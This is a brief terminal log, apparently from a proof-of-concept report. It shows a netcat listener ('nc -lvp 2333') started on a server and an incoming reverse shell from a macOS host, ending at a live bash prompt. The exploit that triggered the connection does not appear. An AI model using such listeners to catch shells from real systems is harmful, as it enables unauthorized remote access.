 ^C
root@iZ2ze4m2pjj5o9jdjyj75yZ:~# nc -lvp 2333
listening on [any] 2333 ...
171.219.35.56: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [171.219.35.56] 49741
bash: no job control in this shell

The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$